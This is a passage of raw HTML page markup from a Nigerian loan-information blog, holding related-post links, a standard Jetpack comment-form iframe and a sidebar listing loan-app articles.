                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/oauthc-school-of-nursing-cut-off-mark/" rel="bookmark" title="OAUTHC School Of Nursing Cut Off Mark">OAUTHC School Of Nursing Cut Off Mark</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cbn-grant-application-apply-now/" rel="bookmark" title="CBN Grant Application : Apply Now">CBN Grant Application : Apply Now</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_549" data-td_block_id="tdi_3_549"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_549" data-td_block_id="tdi_3_549"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/roblox-school-of-hierarchy-trello-codes-2022/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=5131&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=ef20d28931&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=d2aad422c4462fcfc9b6549182b6689f1cfcc521#parent=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=5131&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=ef20d28931&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=d2aad422c4462fcfc9b6549182b6689f1cfcc521#parent=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/OKash-768x431-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Okash Loan App Download And Login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/okash-loan-app-download-apk/" title="Okash Loan App Download And Login" class="bump-view" data-bump-view="tp">Okash Loan App Download And Login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/fairmoney-loan-iphone-app-download-interest-rates-and-code/" title="Fairmoney Loan Code" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Fairmoney Loan Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Fairmoney-Loan-Code.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Fairmoney Loan Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fairmoney-loan-iphone-app-download-interest-rates-and-code/" title="Fairmoney Loan Code" class="bump-view" data-bump-view="tp">Fairmoney Loan Code</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-fill-cbn-loan-application-form-2023/" title="How To Fill CBN Loan Application Form 2023" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Fill CBN Loan Application Form 2023" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-11.jpeg?fit=300%2C168&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Fill CBN Loan Application Form 2023" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-fill-cbn-loan-application-form-2023/" title="How To Fill CBN Loan Application Form 2023" class="bump-view" data-bump-view="tp">How To Fill CBN Loan Application Form 2023</a>
							</div>
							</li><li><a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp">FastCash Loan: Download App, Apply Now, Code</a>
							</div>
							</li><li><a href="https://lendingnaija.com/xcross-cash-loan-app-download-and-interest/" title="Xcross Cash Loan App: Download And Interest" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Xcross Cash Loan App: Download And Interest" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Xcross-Cash-Loan-App-Download-And-Interest.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Xcross Cash Loan App: Download And Interest" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/xcross-cash-loan-app-download-and-interest/" title="Xcross Cash Loan App: Download And Interest" class="bump-view" data-bump-view="tp">Xcross Cash Loan App: Download And Interest</a>
							</div>
							</li><li><a href="https://lendingnaija.com/easybuy-loan-app-how-apply-repayment/" title="Easybuy Loan : Download App, How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Easybuy Loan : Download App, How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Easybuy Loan : Download App, How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/easybuy-loan-app-how-apply-repayment/" title="Easybuy Loan : Download App, How To Apply" class="bump-view" data-bump-view="tp">Easybuy Loan : Download App, How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/fairmoney-loan-app-download/" title="Fairmoney Loan App Download" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Fairmoney Loan App Download" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Fairmoney-Loan-App-Download.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Fairmoney Loan App Download" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fairmoney-loan-app-download/" title="Fairmoney Loan App Download" class="bump-view" data-bump-view="tp">Fairmoney Loan App Download</a>
							</div>
							</li><li><a href="https://lendingnaija.com/ncredit-loan-app-download-app-how-to-apply/" title="Ncredit Loan App: Download App, How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ncredit Loan App: Download App, How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-26-1.png?fit=310%2C163&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ncredit Loan App: Download App, How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ncredit-loan-app-download-app-how-to-apply/" title="Ncredit Loan App: Download App, How To Apply" class="bump-view" data-bump-view="tp">Ncredit Loan App: Download App, How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/xcash-loan-app-how-to-apply/" title="Xcash Loan App: How to Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Xcash Loan App: How to Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-93.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Xcash Loan App: How to Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/xcash-loan-app-how-to-apply/" title="Xcash Loan App: How to Apply" class="bump-view" data-bump-view="tp">Xcash Loan App: How to Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/list-of-loans-apps-in-kenya-that-actually-work/" title="List of Loans Apps In Kenya That Actually Work" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="List of Loans Apps In Kenya That Actually Work" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="List of Loans Apps In Kenya That Actually Work" data-pin-nopin="true" 